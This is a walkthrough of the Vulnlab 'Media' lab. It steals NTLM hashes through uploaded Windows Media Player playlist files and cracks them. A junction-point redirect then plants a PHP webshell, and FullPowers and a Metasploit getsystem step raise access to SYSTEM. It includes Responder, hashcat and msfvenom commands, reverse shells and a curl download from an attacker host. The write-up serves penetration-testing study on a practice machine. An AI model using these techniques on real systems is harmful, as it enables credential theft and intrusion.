Vulnlab Media: Windows Media Player NTLM Theft and Junction Folder Exploitation Walkthrough
This detailed Vulnlab penetration testing walkthrough demonstrates how I successfully compromised a Windows media server through a creative combination of attack vectors. Beginning with reconnaissance that revealed a vulnerable file upload functionality in a web application specifically requesting “Windows Media Player compatible” files, I leveraged NTLM theft techniques by crafting malicious media files (.wax and .asx) to capture and crack the user’s credentials. After gaining initial SSH access, I discovered an automated script that processes uploaded files, which led to identifying a critical path traversal vulnerability using Windows junction points. By redirecting the upload path to the web server’s document root, I deployed a PHP webshell that provided remote code execution capabilities. The privilege escalation phase involved restoring SeImpersonate privileges with FullPowers and ultimately achieving SYSTEM-level access. This technical guide illustrates advanced Windows exploitation techniques including symbolic link abuse, service account manipulation, and privilege escalation methods essential for thorough penetration testing of Windows environments.
Initial Reconnaissance
Initial port scan revealed the following open ports:
1 | PORT STATE SERVICE REASON VERSION |

Initial Access
The target website featured an upload function requesting a “brief introduction video (compatible with Windows Media Player)”. This presented an opportunity to leverage NTLM hash theft.
NTLM Theft Technique
Using ntlm_theft to create malicious media files:
1 | - .wax - via Windows Media Player playlist (Better, primary open) |
I uploaded a .wax or .asx file to the target and set up Responder to capture the NTLM hash:
1 | sudo responder -I tun0 -dwv |

Password Cracking
Once I captured the hash, I used hashcat to crack it:
1 | hashcat hash6969.txt /usr/share/wordlists/rockyou.txt |

Credentials obtained:
- Username: ENOX
- Password: <>
System Access
With the credentials, I established an SSH connection:
1 | ssh enox@10.10.109.139 |
Privilege Escalation Research
Upon accessing the system, I discovered a PowerShell script that revealed key information about the system’s operation:
1 | enox@MEDIA C:\Users\enox\Documents>type review.ps1 |
Path Traversal Exploitation
I discovered a junction abuse vulnerability in the C:\Windows\Tasks\Uploads\ directory. The system creates MD5 hashes from the “firstnamelastnameemail” of data input to the website during uploads.
Creating a Webshell
First, I created a simple PHP webshell:
1 | <?php |
I then calculated the MD5 hash that would be created:
1 | echo -n "carlitocarlitocarlito@media.vl" | md5sum |

After verifying the hash calculation worked correctly, I deleted the folder and created a junction pointing to C:\xampp\htdocs:
1 | rmdir C:\Windows\Tasks\Uploads\3aab4336940e9c82d5ef05bf40d58b52 |
1 | mklink /J C:\Windows\Tasks\Uploads\3aab4336940e9c82d5ef05bf40d58b52 C:\xampp\htdocs |
After re-uploading the file, the webshell appeared in C:\xampp\htdocs:
Gaining System Access
I created a HoaxShell session and executed the provided command through our webshell:
1 | hoaxshell -s 10.8.5.195 --p 4444 |
1 | /phpshell.php?cmd=powershell -e ...... |


I noticed we were running as the Local Service account but without the impersonate privilege. To restore these privileges, I used FullPowers:
1 | python3 -m http.server 80 |
1 | curl http://10.8.5.195/FullPowers.exe -o FS.exe |
I then created another HoaxShell and executed FullPowers:
1 | ./FS.exe -c "powershell -e ..... |
Privilege Escalation to SYSTEM
To escalate to SYSTEM, I used the Meterpreter getsystem command (alternatively, any potato exploit would work):
1 | msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.8.5.195 LPORT=9091 -f exe -o shell2.exe |
Started Metasploit console:
1 | set payload windows/x64/meterpreter_reverse_tcp |
1 | set lport 9091 |
After obtaining a system session, I simply ran:
1 | getsystem |

https://api.vulnlab.com/api/v1/share?id=396c14c2-aa9d-46a2-a792-68ceea4b179c